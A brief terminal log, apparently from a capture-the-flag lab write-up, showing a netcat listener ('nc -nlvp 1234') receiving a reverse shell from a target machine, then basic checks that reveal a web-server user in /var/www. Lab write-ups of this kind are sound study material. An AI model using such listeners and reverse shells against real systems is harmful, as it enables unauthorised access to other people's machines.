 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.218] 65522
sh: can't access tty; job control turned off
$ id
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
$ whoami
_httpd
$ pwd
/var/www
$